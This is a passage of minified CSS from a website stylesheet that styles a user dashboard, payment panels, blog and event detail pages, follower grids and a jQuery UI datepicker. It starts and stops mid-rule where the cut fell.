div:before{content:'';width:100%;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;background:#ffeee5;background:linear-gradient(to bottom,#ff8d8dc9,#00000057 70%);border-radius:4px}.ud-cen-s1 ul li div h4{font-size:16px;font-weight:600;position:relative;text-overflow:ellipsis;white-space:pre;overflow:hidden}.ud-cen-s1 ul li div p{margin-bottom:30px;font-weight:400;position:relative;font-size:14px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.ud-cen-s1 ul li div b{font-size:56px;font-weight:600;line-height:32px;position:relative}.ud-cen-s1 ul li div a{position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;z-index:5}.ud-cen-s2{overflow:hidden;overflow-x:auto}.ud-cen-s2,.ud-cen-s3{float:left;width:100%;position:relative;padding:30px}.ud-cen-s3{padding-bottom:0}.ud-cen-s4{padding-bottom:15px}.ud-cen-s2 h2,.ud-cen-s3 h2{font-size:16px;font-weight:600;margin-bottom:20px}.ud-cen-s2 a.db-tit-btn,.ud-cen-s3 a.db-tit-btn{position:absolute;right:35px;top:28px;color:#333;font-size:13px;font-weight:600;border-radius:3px;padding:3px 10px;background:#51c0ff;color:#fff;font-size:12px}.ud-cen-s2 a.db-tit-btn-1{right:160px}.ud-cen-s2 a.db-tit-btn-2-ads{right:215px}.ud-cen-s2 table{width:100%}.ud-cen-s3 ul{}.ud-cen-s3 ul li{float:left;width:33.333%;margin-bottom:15px}.ud-cen-s3 ul li .db-eve{background:#fff;padding:0;position:relative;overflow:hidden;transition:all 0.5s ease;box-shadow:0 2px 8px rgba(0,0,0,0.11)}.ud-cen-s3 ul li .db-eve:hover{transform:scale(1.02);box-shadow:0 12px 9px -7px rgba(150,150,150,0.59)}.ud-cen-s3 ul li .db-eve a{}.ud-cen-s3 ul li .db-eve a img{width:100%;float:left;object-fit:cover;height:135px;transition:all 0.5s ease}.ud-cen-s3 ul li .db-eve a h5{margin-bottom:0;color:#333;font-size:14px;font-weight:600;padding:15px 15px;float:left;display:inline-block;width:100%;text-overflow:ellipsis;white-space:pre;overflow:hidden}.ud-cen-s3 ul li .db-eve a span{font-size:11px;color:#ffffff;padding:3px 7px;display:inline-block;font-weight:500;position:absolute;left:0;top:0;background:#ff9e78bf;border-radius:0 0 10px 0}.ud-rhs{}.ud-rhs ul li:last-child{padding-bottom:0;margin-bottom:0;border:0}.ud-rhs h4{font-size:16px;margin-bottom:20px}.ud-rhs-sec-1 h4{}.ud-rhs-sec-1,.ud-rhs-sec-2,.ud-rhs-sec-3,.ud-rhs-sec-4{position:relative;overflow:hidden;border:1px solid #f2f3f3;margin-bottom:40px;border-radius:4px}.ud-rhs-sec-1 ul,.ud-rhs-sec-2 ul,.ud-rhs-sec-3 ul,.ud-rhs-sec-4 ul{padding:25px}.ud-rhs-sec-1{padding:0}.ud-rhs-sec-1 ul{}.ud-rhs-sec-1 ul li{border-bottom:1px solid #ebebeb;margin-bottom:15px;padding-bottom:12px;transition:all 0.5s ease}.ud-rhs-sec-1 ul li:hover{padding-left:6px;transition:all 0.5s ease}.ud-rhs-sec-1 ul li:hover h5{color:#297bbb;transition:all 0.5s ease}.ud-rhs-sec-1 ul li a{color:#333}.ud-rhs-sec-1 ul li a h5{font-size:13px;font-weight:600;margin-bottom:5px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.ud-rhs-sec-1 ul li a p{font-size:12px;text-overflow:ellipsis;white-space:pre;overflow:hidden;margin:0;font-weight:400}.ud-rhs-sec-1 h4,.ud-rhs-sec-2 h4,.ud-rhs-sec-3 h4,.ud-rhs-sec-4 h4{font-size:14px;font-weight:600;margin-bottom:0;background:#c7ebff;padding:15px 25px}.ud-rhs-sec-2{padding:0 0 15px 0}.ud-rhs-sec-2 ul{float:left;width:100%;padding:0}.ud-rhs-sec-2 ul li{padding:15px 15px 5px 15px}.ud-rhs-sec-2 ul li a{}.ud-rhs-sec-2 ul li a img{width:36px;height:36px;border-radius:50%;object-fit:cover;float:left;margin-right:10px}.ud-rhs-sec-2 ul li a h5{font-size:13px;line-height:15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;font-weight:600;color:#333;margin-bottom:3px}.ud-rhs-sec-2 ul li a p{font-size:12px;line-height:15px;white-space:pre;overflow:hidden;font-weight:400;color:#8d8a8a;margin-bottom:0}.ud-rhs-sec-2 ul li a p b{font-weight:600;color:#505658}.ud-rhs-sec-3 .list-ri-peo-like ul li{margin-left:0;padding:3px;float:left;width:20%}.ud-rhs-sec-3 .list-ri-peo-like ul{padding:0}.ud-rhs-sec-3 ul li .eve-box-list{border:0;padding:0;box-shadow:none}.ud-rhs-sec-3 ul li .eve-box-list img{width:49px;height:49px}.ud-rhs-sec-3 ul li .eve-box-list h4{margin:5px 0 4px 0;font-size:13px;padding:0;background:none}.ud-cen-s3 ul li:nth-child(2n+2) div{margin:0 10px}.ud-rhs-sec-3 ul li .eve-box-list p{font-size:11px}.ud-rhs-sec-3 ul li .eve-box-list span{font-size:10px;padding:0 8.5px;bottom:0}.ud-rhs-sec-3 ul li .eve-box-list span b{}.ud-rhs-sec-3 ul li .eve-box-list a{}.ud-rhs-sec-4{}.ud-rhs-sec-4 ul li{padding-bottom:20px}.blog-box-list{position:relative}.blog-box-list h5{font-size:14px;font-weight:600;margin-bottom:5px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.blog-box-list p{font-size:12px;text-overflow:ellipsis;white-space:pre;overflow:hidden;margin-bottom:0}.blog-box-list span b{}.blog-box-list span{font-size:12px}.blog-box-list a{}.tz-db-table{}.ud-cen-s2 table{}.ud-cen-s2 table tr{color:#969595;border-bottom:1px solid #e9e9e9}.ud-cen-s2 table tr td{font-size:11.5px;color:#333;padding:14px 14px 14px 0}.ud-cen-s2 table tr td:nth-child(2) img{width:36px;height:36px;border-radius:50%;object-fit:cover;float:left;margin-right:15px}.ud-cen-s2 table tr td:nth-child(2){font-weight:600;font-size:12px}.lead-tab table tr td:nth-child(2){text-overflow:ellipsis;white-space:pre;overflow:hidden;width:120px;float:left}.lead-tab table tr td:nth-child(8){text-overflow:ellipsis;white-space:pre;overflow:hidden;width:200px;float:left}.ud-cen-s2 table tr td:nth-child(2) span{display:block;font-size:11px;font-weight:400}.ud-cen-s2 table tr th{font-size:13px;color:#333;padding:14px 14px 14px 0;font-weight:600}.ca-sh-plan{display:none;position:relative}.ca-sh-user{position:relative}.frmtip{float:right;color:#0d78d7;text-decoration:underline;font-size:13px;font-weight:500;display:inline-block;position:absolute;right:30px;top:13px}.db-pro-bot-btn{background:#51c0ff;border:0;font-weight:600;font-size:14px;padding:10px 20px;border-radius:50px;margin:10px 0;display:inline-block;color:#fff}.db-pro-bot-btn:hover{color:#fff;background:#f18b54}.ud-cen-s2.ud-pro-edit table tr td:nth-child(2){display:flex}.ud-pro-edit .form-group{margin:0;display:grid;width:100%}.ud-pro-edit .form-group input{width:100%;font-size:14px;font-weight:500}.ud-pro-edit table tr:last-child{border-bottom:0}.db-list-com{padding:20px;position:relative;overflow:hidden}.db-list-rat{background:#f7ed94;padding:4px 8px;font-weight:600;color:#000;right:15px;top:0;font-size:11px;border-radius:2px;text-align:center}.db-list-ststus{background:#579edc;padding:4px 8px;font-weight:600;color:#ffffff;font-size:11px;border-radius:2px;border:0 solid #d3d3d3}.db-list-ststus-na{background:#fd8478;padding:4px 8px;font-weight:600;color:#fff;right:15px;top:0;font-size:12px;border-radius:2px}.db-list-edit{padding:3px 5px;font-weight:600;color:#595b64;font-size:11px;border-radius:2px;border:1px solid #d3d3d3;cursor:pointer}.db-list-edit:hover{background:#51c0ff;color:#fff;border:1px solid #f39664}.db-invo-dwn{padding:6px 10px 6px 35px;font-weight:600;color:#39708b;font-size:11px;border-radius:2px;border:1px solid #becdd5;cursor:pointer}.db-invo-dwn:before{content:'file_download';margin:-3px 0 0 -23px;color:#39708b}.udb-sugg{padding:0 0 80px 0;background:#ffeee5;background:linear-gradient(to top,#fff,#ffeee5 70%)}.udb-sugg .container{border-top:1px solid #ebebeb;padding-top:60px}.udb-sugg .home-tit{padding-top:0}.udb-sugg .hot-page2-hom-pre-head h4{color:#ffffff}.udb-sugg .hot-page2-hom-pre-head{background:#303f4a}.udb-sugg .hot-page2-hom-pre-head:after{border-top-color:#31404b}.udb-sugg .hot-page2-hom-pre ul li a{position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;z-index:5}.udb-sugg .hot-page2-hom-pre-2 span{font-size:12px}.udb-sugg .hot-page2-hom-pre-2 span b{color:#8cb8bb;font-weight:600}.ud-notes{background:#fff2eb;border:1px solid #f3dbcd;padding:25px;margin-top:50px;float:left;width:100%}.ud-notes p{font-size:13px;line-height:24px;margin:0}.ud-notes p b{}.ad-table-inn{}.ad-table-inn img{width:100px;transition:all 0.5s ease}.ad-table-inn img:hover{transform:scale(3);box-shadow:0 1px 12px 0 rgba(150,150,150,0.8)}.ad-table-inn .db-list-rat:hover{background:#51c0ff;color:#fff}.ud-payment{background:#fff;box-shadow:0 2px 22px 3px rgba(157,152,152,0.21);padding:30px;float:left;width:100%}.pay-lhs{float:left;width:25%}.pay-lhs img{width:100%;float:left;border-radius:2px}.pay-rhs{float:left;width:75%;padding-left:35px}.pay-rhs ul{}.pay-rhs ul li{font-size:13px;margin-bottom:10px;float:left;width:50%;font-weight:400}.pay-rhs ul li:nth-child(1){width:100%}.pay-rhs ul li:nth-child(2){width:100%;font-size:24px;color:#51c0ff;font-weight:700}.pay-rhs ul li b{}.pay-rhs ul li .ud-stat-pay-btn{font-size:12px;font-weight:600;color:#ffffff;display:inline-block;background:#21d78d;padding:5px 15px;border-radius:40px}.ud-pro-link .pay-rhs ul li:nth-child(3){width:30%}.ud-pro-link .pay-rhs ul li:nth-child(4){width:70%}.ud-pay-op{float:left;width:100%;margin-top:50px}.ud-pay-op h4{font-size:16px;font-weight:600;margin-bottom:20px}.ud-pay-op ul{}.ud-pay-op ul li{}.pay-full{background:#fffbf1;border:1px solid #f3ead1;padding:25px;margin-bottom:15px}.pay-full .rbbox{}.pay-full .rbbox label{font-weight:600;margin-bottom:0}.pay-note{margin-top:0;opacity:0;transition:all 0.5s ease;height:0}.pay-note span{font-size:14px;display:block;margin-bottom:8px;color:#7e5d3a;font-weight:500}.pay-note span i{font-size:12px}.pay-note button{background:#51c0ff;border:0;font-weight:600;padding:10px 40px;border-radius:2px;display:inline-block;color:#fff;font-size:14px;margin-top:15px}.pay-note form{}.pay-note form h4{margin-top:40px}.pay-note form ul li{}.pay-note form ul li input{background-color:#fff;border:1px solid #d9d0b8;font-size:14px;font-weight:500}.pay-full .rbbox input[type="radio"]:checked ~ .pay-note{opacity:1;transition:all 0.5s ease;height:auto;margin-top:20px}.posr .form-group{position:relative}.how-to-coll{border:1px solid #ebebeb;border-radius:3px}.how-to-coll ul{}.how-to-coll li{text-align:left;border-bottom:1px solid #ebebeb;padding:20px}.how-to-coll li:last-child{border-bottom:0}.how-to-coll li h4.colact{}.how-to-coll li h4{text-align:left;font-size:15px;margin-bottom:0;cursor:pointer;text-overflow:ellipsis;white-space:pre;overflow:hidden}.how-to-coll li h5{font-size:14px;font-weight:600;margin-top:10px}.how-to-coll li h4:after{content:'expand_more';color:#212529;right:30px;font-size:25px;line-height:17px;transition:all 0.5s ease}.how-to-coll li h4.colact:after{transform:rotate(180deg);transition:all 0.5s ease}.how-to-coll li div{display:none;padding-top:15px}.how-to-coll li div p{text-align:left;font-size:13px;line-height:22px;margin:0}.how-to-coll li div ol{padding:15px 0 0 0}.how-to-coll li div ol li{border:0;padding:0;font-size:13px;font-size:13px;line-height:22px;margin:0;color:#81878d;list-style-type:disc;margin-left:18px}.ud-sett{}.ud-sett table tr{}.ud-sett table tr td{font-size:14px;font-weight:500}.ud-sett table tr td select{font-size:14px;font-weight:500;border:0;background:#f6f6f6;cursor:pointer}.ud-sett table tr td .form-group{margin-bottom:0}.sub-btn{background:#51c0ff;border:0;font-weight:600;font-size:17px;padding:10px 40px;font-size:15px;border-radius:50px;color:#fff;display:inline-block;text-align:center;vertical-align:middle;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.ud-sett table tr:last-child{border-bottom:0}.ud-sett table tr:last-child td{padding-bottom:0}.all-noti{}.com-noti{background:#21d78d;padding:10px 40px;border-radius:0 0 20px 20px;display:table;margin:0 auto;box-shadow:0 8px 8px -5px rgba(0,0,0,0.3);transition:all 0.5s ease;position:fixed;top:-100px;z-index:22;left:0;width:100%;text-align:center;background:linear-gradient(to top,#0cc87c,#21d78d 70%)}.com-noti.cnoti-show{top:0;transition:all 0.5s ease}.com-noti p{color:#fff;font-size:13.5px;margin:0}.com-noti p span{}.com-noti .yes{border:1px solid;padding:0 10px;border-radius:50px;cursor:pointer;margin-left:20px;background:none;color:#fff}.com-noti .no{border:1px solid;padding:0 10px;border-radius:50px;cursor:pointer;margin-left:20px;background:none;color:#fff;margin-left:10px}.c-not-sure{}.ud-payment.ud-pro-link{background:#e9f4f7;box-shadow:none;padding:25px;border:1px solid #dbe5e8;border-radius:4px}.ud-pro-link .pay-rhs{}.ud-pro-link .pay-rhs ul li input{border:1px solid #e4e4e4;background:#fffdfd;padding:5px 10px;border-radius:5px;width:100%;font-size:12px;font-weight:500;color:#767879}.ud-pro-link .pay-rhs ul li.pro{width:100%;margin:12px 0 15px 0}.ud-pro-link .pay-rhs ul li.pre{margin-bottom:0}.ud-pro-link .pay-rhs ul li.pre a{background:#51c0ff;border:0;font-weight:600;padding:6px 25px;font-size:13px;border-radius:50px;color:#fff;display:inline-block;text-align:center;vertical-align:middle}.ud-pro-link .pay-rhs ul li:nth-child(2){font-size:20px;color:#30373c}.ud-pro-link .pay-rhs ul li:nth-child(2) span{margin-right:25px}.us-pro-main{}.us-pro{float:left;width:100%}.us-pro-sec-1{width:60%;margin:0 auto;display:table}.us-pro-sec-1-lhs{float:left;width:25%}.us-pro-sec-1-lhs img{width:100%;height:175px;border-radius:50%;object-fit:cover;border:5px solid #ffffff;box-shadow:0 6px 12px -3px rgba(0,0,0,0.27)}.us-pro-sec-1-rhs{float:left;width:75%;padding-left:50px}.us-pro-sec-1-rhs h1{font-size:34px;font-weight:600;display:inline-block;margin:0;padding-right:15px}.us-pro-sec-1-rhs button{background:#51c0ff;border:0;font-weight:600;font-size:15px;padding:5px 40px;border-radius:30px;display:inline-block;color:#fff;text-align:center;top:-7px;position:relative}.us-pro-main .log p{border:1px solid #f1e5e0;background:#fdf9f7}.us-pro-sec-1-rhs ul.lis-cou{margin:20px 0 15px 0;float:left;border-bottom:1px solid #d7e0e6;padding-bottom:17px}.us-pro-sec-1-rhs ul.lis-cou li{float:left;font-size:16px;padding-right:19px;font-weight:400}.us-pro-sec-1-rhs ul.lis-cou li b{}.us-pro-sec-1-rhs p{float:left;font-size:14px}.us-pro-sec-1-rhs p b{}.us-pro-sec-1-rhs ul.pro-soci{float:left;width:100%}.us-pro-sec-1-rhs ul.pro-soci li{float:left;margin-right:8px}.us-pro-sec-1-rhs ul.pro-soci li a{}.us-pro-sec-1-rhs ul.pro-soci li a img{width:28px}.us-pro-sec-2{margin-top:50px}.us-pro-nav{border-bottom:1px solid #cee2ec}.us-pro-nav ul{margin:0 auto;display:table}.us-pro-nav ul li{float:left}.us-pro-nav ul li span{font-size:16px;font-weight:500;padding:16px 10px;cursor:pointer;display:inline-block}.us-pro-nav ul li span.act{border-bottom:2px solid #0088ca;color:#0088ca}.us-propg-main{}.us-propg-main h2{font-size:20px;padding:0 15px;font-weight:600}.us-ppg-listings{}.us-ppg-listings .pro-listing-box div:nth-child(1) label.rat{position:absolute;top:14px;right:11px}.pro-rel-posts .us-ppg-blog{padding-top:10px}.us-ppg-event{}.us-ppg-follow{}.us-pro-sec-3{}.us-pro-sec-4{}.us-ppg-com ul{}.us-ppg-com ul li{float:left;width:33.3333%}.pro-rel-events .us-ppg-com{padding-top:15px}.pro-listing-box{background:#fff;position:relative;overflow:hidden;transition:all 0.5s ease;box-shadow:0 2px 8px rgba(0,0,0,0.11);margin:15px}.pro-listing-box:hover div:nth-child(2) span{background:#18bd97;transition:all 0.5s ease}.pro-listing-box div:nth-child(1){position:relative}.pro-listing-box div:nth-child(1) img{width:100%;transition:all .5s ease;height:185px;object-fit:cover;border-radius:2px}.pro-listing-box div:nth-child(1) h2{font-size:16px;font-weight:600;padding:20px 25px 0 25px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.pro-listing-box div:nth-child(1) p{padding:0 25px;font-size:13px;overflow:hidden;text-overflow:ellipsis;white-space:pre;overflow:hidden}.pro-listing-box div:nth-child(1) label.rat{padding-left:25px}.pro-listing-box div:nth-child(1) label.rat i{color:#FF9800;font-size:20px;width:14px;display:none}.pro-listing-box div:nth-child(2){}.pro-listing-box div:nth-child(2) span{display:block;width:100%;background:#1888bd;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;text-align:center;letter-spacing:1px;padding:8px 5px;cursor:pointer;transition:all 0.5s ease}.us-ppg-com{float:left;width:100%;padding-top:40px}.us-ppg-com .fclk{}.pro-eve-box{background:#fff;position:relative;overflow:hidden;transition:all 0.5s ease;box-shadow:0 2px 8px rgba(0,0,0,0.11);margin:15px}.pro-eve-box:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,#14171e4a 23%,#000000bf 96%);z-index:2;border-radius:5px;transition:all 0.5s ease}.us-ppg-blog .pro-eve-box:before{display:none}.us-ppg-blog .pro-eve-box h2{color:#333;font-size:14px;margin-bottom:0}.us-ppg-blog .pro-eve-box p{margin-bottom:0;color:#6a6a6a}.pro-eve-box:hover{box-shadow:0 16px 11px -7px rgba(0,0,0,0.68);transition:all 0.5s ease;transform:scale(1.01)}.pro-eve-box div img{width:100%;transition:all .5s ease;height:200px;object-fit:cover;border-radius:2px}.pro-eve-box div:nth-child(2){z-index:2;position:absolute;margin-top:-135px;color:#fff;width:100%;padding-left:15px;padding-right:10px}.us-ppg-blog div:nth-child(2){margin-top:0;position:relative;background:#fff;padding:15px}.us-ppg-blog div:nth-child(2) span{position:absolute;right:25px;top:-182px;font-size:14px;font-weight:500;color:#000000;background:#cad721;padding:1px 10px;border-radius:12px}.pro-eve-box span{padding-left:15px;font-size:38px;font-weight:700;color:#e1ba26}.pro-eve-box span b{}.pro-eve-box h2{text-overflow:ellipsis;white-space:pre;overflow:hidden;font-size:20px}.pro-eve-box p{font-size:13px;padding:0 15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;color:#dddcdc}.pro-sm-box{background:#fff;padding:10px;border-radius:50px;position:relative;display:inline-block;width:100%;transition:all 0.5s ease}.pro-sm-box:hover{background:#fffaea;box-shadow:0 10px 10px -10px rgba(0,0,0,0.68);transition:all 0.5s ease;transform:scale(1.01)}.us-ppg-follow ul li{padding:10px;width:25%}.pro-sm-box:hover p{color:#333;transition:all 0.5s ease}.pro-sm-box img{width:36px;height:36px;border-radius:50%;object-fit:cover;float:left;margin-right:10px}.pro-sm-box h5{font-size:14px;line-height:15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;font-weight:600;color:#333;margin-bottom:3px;padding-top:4px}.pro-sm-box p{font-size:12px;line-height:15px;white-space:pre;overflow:hidden;font-weight:400;color:#919ca1;margin-bottom:0;transition:all 0.5s ease}.pro-sm-box p b{font-weight:500;color:#333}.pro-sm-box a{position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;z-index:5}.us-ppg-follow .ud-rhs-sec-2{border:0;margin-bottom:0}.pro-bot-shar{float:left;width:100%;border-top:1px solid #e7e7e7;padding-top:45px;margin-top:50px}.pro-bot-shar h4{font-size:20px;padding:0 15px;font-weight:600;text-align:center;padding-bottom:10px}.pro-bot-shar ul{margin:0 auto;display:table}.pro-bot-shar ul li{float:left;margin-right:10px;margin-bottom:15px}.sh-pro-face{background:#3b5998}.sh-pro-shar{color:#fff;border-radius:50px}.sh-pro-shar a{color:#fff;font-weight:500;font-size:14px;padding:8px 20px;display:inline-block}.sh-pro-shar a img{margin-right:8px}.sh-pro-twi{background:#55acee}.sh-pro-link{background:#0e76a8}.sh-pro-what{background:#55cd6c}.blog-head{margin-top:55px;padding:65px 0 20px 0;background:#ffeee5;background:linear-gradient(to top,#fff,#ffeee5 70%);background:url(../images/illu/blog-bg.jpg) no-repeat center;background-size:cover;position:relative}.blog-head:before{content:'';position:absolute;width:100%;height:100%;left:0;right:0;top:0;bottom:0;background:#ffeee5;background:linear-gradient(to top,#fff,#ffe6da9e 100%)}.eve-head{background:url(../images/event-bg.jpg) no-repeat center;background-size:cover}.eve-head:before{background:#ffeee5;background:linear-gradient(to top,#fff,#ffc39fa6 100%)}.blog-head-inn{text-align:center;position:relative}.blog-head-inn h1{font-weight:700;font-size:36px;padding-bottom:5px;color:#212529}.blog-head-inn p{font-size:30px;font-weight:300;margin:6px 0 20px 0;color:#212529}.blog-body .us-ppg-com ul li{width:25%}.blog-body .pro-eve-box p{padding:0}.blog-body .pro-eve-box div img{height:140px}.blog-body .us-ppg-blog div:nth-child(2) span{}.blog-body .us-ppg-blog .pro-eve-box h2{font-size:15px}.blog-body .us-ppg-blog .pro-eve-box p{font-size:12px;line-height:14px;margin-bottom:6px;position:absolute;margin-top:-47px;background:#3aa372;color:#fff;padding:3px 8px;font-weight:500;border-radius:50px}.blog-head .ban-search{position:relative;width:58%;background:none;padding:0}.blog-head .ban-search .sr-sea{width:100%}.blog-head .ban-search .sr-btn{width:28%}.event-body,.blog-body{float:left;width:100%;padding-bottom:50px}.event-body .us-ppg-com ul li{}.event-body .us-ppg-com ul li .eve-box{margin:10px}.event-body .eve-box div:nth-child(3) .auth{padding-left:0}.event-body .eve-box div:nth-child(1) a img{height:210px}.event-body .us-ppg-com ul li .eve-box .addr{text-overflow:ellipsis;white-space:pre;overflow:hidden}.eve-deta-pg{margin-top:54px;float:left;width:100%;background:#ffeee5;background:linear-gradient(to top,#fff,#f2f8ff 70%)}.eve-deta-pg .eve-deta-pg-main{position:relative;float:left;width:100%}.eve-deta-pg .lhs{float:left;width:65%;position:relative}.eve-deta-pg .lhs .img{position:relative;overflow:hidden}.eve-deta-pg .lhs .img:before{content:'';width:100%;height:100%;background:linear-gradient(to bottom,#ffffff00 23%,#282f3f 96%);border-radius:0;transition:all 0.5s ease;left:0;top:0}.eve-deta-pg .lhs .img img{width:100%;float:left;object-fit:cover;height:427px;transition:all 0.5s ease}.eve-deta-pg .head{margin-top:-120px;position:relative;z-index:5;padding-left:35px;color:#fff}.eve-deta-pg .head .dat{font-size:32px;font-weight:500;color:#000000;background:#f6ff7f;padding:1px 10px;border-radius:25px;top:-20px;display:inline-block;position:relative}.eve-deta-pg .head h1{font-size:28px;font-weight:600;text-overflow:ellipsis;white-space:pre;overflow:hidden;padding-right:20px}.eve-deta-pg .head .addr{display:block}.eve-deta-pg .head .pho{}.eve-deta-pg .rhs{float:left;width:35%}.eve-deta-pg .rhs .pglist-p-com{margin-bottom:0}.eve-deta-pg .rhs .quote-pop{padding:40px 60px}.eve-deta-pg .rhs .quote-pop h3{}.eve-deta-pg .rhs .quote-pop form{}.eve-deta-body{float:left;width:100%;background:#fff;padding:40px 0 50px 0}.eve-deta-body .eve-deta-body-main{}.eve-deta-body .eve-deta-body-main .lhs{float:left;width:65%;padding-right:50px;border-right:1px solid #e7e7e7;font-size:15px;line-height:26px}.eve-deta-body .eve-deta-body-main .lhs p{font-size:14px;line-height:24px}.eve-deta-body .eve-deta-body-main .rhs{float:left;width:35%;padding-left:50px}.eve-deta-body .pro-bot-shar{margin-bottom:0}.eve-deta-body .rhs h4{font-size:18px;font-weight:600}.eve-deta-body .rhs .sec-1{margin-bottom:40px}.eve-deta-body .rhs .sec-1 ul{}.eve-deta-body .rhs .sec-1 ul li{font-size:14px;margin-bottom:10px;padding-left:15px}.eve-deta-body .rhs .sec-1 ul li:before{content:'radio_button_checked';position:absolute;border-radius:50%;margin:1px 0 0 -20px;font-weight:900;font-size:12px;color:#47b83f}.eve-deta-body .rhs .sec-1 ul li b{}.eve-deta-body .rhs .sec-2{margin-bottom:40px}.eve-deta-body .rhs .sec-2 iframe{border:0;width:100%;height:150px;border:5px solid #fff;box-shadow:0 3px 14px -8px rgba(42,42,42,0.8)}.eve-deta-body .rhs .sec-3{border-top:1px solid #e7e7e7;padding-top:25px}.eve-deta-body .rhs .sec-3 .ud-lhs-s1{padding-bottom:0}.pro-rel-events,.pro-rel-posts{float:left;width:100%;margin-top:50px}.pro-rel-events h4,.pro-rel-posts h4{font-size:20px;padding:0 15px;font-weight:600;text-align:center;padding-bottom:0;position:relative}.pro-rel-events h4:after{}.eve-deta-body .rhs .sec-4{}.eve-deta-body .rhs .sec-4 h4{font-size:16px}.eve-deta-body .rhs .sec-4 ul{height:320px;overflow:hidden}.eve-deta-body .rhs .sec-4 ul:hover{overflow-y:auto}.eve-deta-body .rhs .sec-4 ul li{padding-bottom:8px}.eve-deta-body .rhs .sec-4 input{border:0;border-bottom:1px solid #e2e2e2;width:100%;margin:15px 0 20px 0;font-size:14px}.eve-deta-body .rhs .sec-4 ul li a{font-size:13px;color:#333;font-weight:400;padding-left:25px}.eve-deta-body .rhs .sec-4 ul li a:before{content:"keyboard_arrow_right";margin:4px 0 0 -25px;position:relative;top:3px;left:-6px}.eve-deta-body .rhs .sec-4 ul li a:hover{color:#0989e7;font-weight:600}.eve-deta-body.blog-deta-body .rhs .sec-3{border-top:0 solid #e7e7e7;padding-top:0;border-bottom:1px solid #e7e7e7;margin-bottom:25px;padding-bottom:0}.eve-deta-body.blog-deta-body .rhs .sec-3 .ud-lhs-s1{padding-bottom:25px}.pro-rel-posts{}.pro-rel-posts .pro-eve-box p{padding:0}.db-noti{}.db-noti ul{}.db-noti ul li{color:#969595;border-bottom:1px solid #e9e9e9;padding:10px 0;transition:all 0.5s ease}.db-noti ul li:hover{transition:all 0.5s ease;background:#fafafa;padding-left:20px;box-shadow:0 0 21px 2px rgba(157,152,152,0.27)}.db-noti ul li div{font-size:14px;color:#333;font-weight:500}.db-noti ul li div a{font-weight:600;color:#128fcc}.db-noti ul li div a:hover{text-decoration:underline}.db-noti ul li span{font-size:12px}.db-noti ul li p{font-size:13px;margin-bottom:0;color:#646464}.add-list-ser{}.add-list-ser ul li{border:1px solid #f7eae3;margin-bottom:25px;padding:20px 15px 15px 15px;border-radius:2px;background:#fff8f5}.ui-datepicker{padding:.2em .2em 0;display:none}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:500;color:#aaaaaa;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-size:1em;border:0;height:25px;padding:0 10px;border-radius:3px;margin:0 5px!important;font-family:'Poppins',sans-serif;font-size:14px!important;font-weight:600}.ui-widget.ui-widget-content{border:0 solid #c5c5c5;box-shadow:0 0 54px rgba(0,0,0,0.31);padding:20px;width:335px}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:0 solid #b4b4b4;background:#f6f6f6;font-weight:normal;color:#4f4f4f;text-align:center;width:40px;height:40px;padding:10px}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{font-weight:normal;border:0 solid #dad55e;background:#ffbd77;color:#ffffff;border-radius:25px}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{display:none}.ad-pri-cal{margin-top:10px}.ad-pri-cal ul{}.ad-pri-cal ul li{float:left;width:25%}.ad-pri-cal ul li div{background:#fffce3;border:1px solid #efebc8;padding:20px;display:block;text-align:center;margin:0 10px}.ad-pri-cal ul li:last-child div{border:1px solid #16be7a;background:#21d78d;color:#fff}.ad-pri-cal ul li span{font-size:14px}.ad-pri-cal ul li h5{margin:5px 0 0 0;font-weight:600;font-size:22px}.db-fol-grid{}.db-fol-grid ul{}.db-fol-grid ul li{float:left;width:33.3333%}.pro-fol-gr{border:1px solid #f8eee9;margin:8px;padding:25px 15px;text-align:center;background:#ffffff;transition:all 0.5s ease;background:linear-gradient(to bottom,#fff,#fcf6f3 70%);position:relative}.pro-fol-gr img{width:100px;height:100px;border-radius:50%;object-fit:cover}.pro-fol-gr h4{font-size:12px;font-weight:400;margin:15px 0;color:#a7a7a7}.pro-fol-gr h4 b{color:#000;display:block;font-size:14px;font-weight:600;letter-spacing:0}.pro-fol-gr ol{float:left;width:100%;padding:0;position:absolute;background:#fff;left:0;top:0;padding:50px 10px;transition:all 0.2s ease;background:linear-gradient(to bottom,#fff,#fcf6f3 70%);opacity:0;transform:translateY(-10px)}.pro-fol-gr:hover ol{opacity:1;transition:all 0.2s ease;transform:translateY(0px)}.pro-fol-gr ol li{color:#919191;display:block;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:1px}.pro-fol-gr ol li b{color:#333;display:block;font-size:16px;font-weight:600}.pro-fol-gr span{background:#ffebaf;padding:7px 